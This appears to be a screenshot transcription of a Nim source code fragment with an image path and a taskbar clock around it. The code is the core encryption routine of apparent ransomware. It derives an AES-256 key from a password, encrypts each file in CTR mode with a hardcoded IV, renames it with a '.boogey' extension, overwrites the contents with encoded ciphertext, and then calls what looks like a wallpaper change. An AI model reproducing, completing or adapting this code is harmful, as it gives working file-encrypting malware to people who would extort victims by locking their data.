 39 if fileSplit.ext ≠ ".boogey" and fileSplit.ext ≠ ".ini":
40 echo fmt"[*] Encrypting: {file}"
41 var
42 inFileContents: string = readFile(file)
43 plaintext: seq[byte] = toByteSeq(inFileContents)
44 ectx: CTR[aes256]
45 key: array[aes256.sizeKey, byte]
46 iv: array[aes256.sizeBlock, byte]
47 encrypted: seq[byte] = newSeq[byte](len(plaintext))
48
49 iv = [byte 183, 142, 238, 156, 42, 43, 248, 100, 125, 249, 192, 254, 217, 222, 34, 12]
50 var expandedKey = sha256.digest(password)
51 copyMem(addr key[0], addr expandedKey.data[0], len(expandedKey.data))
52
53 ectx.init(key, iv)
54 ectx.encrypt(plaintext, encrypted)
55 ectx.clear()
56
57 if not isDebug:
58 let encodedCrypted = encode(encrypted)
59 let finalFile = file & ".boogey"
60 moveFile(file, finalFile)
61 writeFile(finalFile, encodedCrypted)
62
63 let debugEnabled = isDebugEnabled()
64 change_wp(debugEnabled)
:
64
ENG
20:40
03/19/2025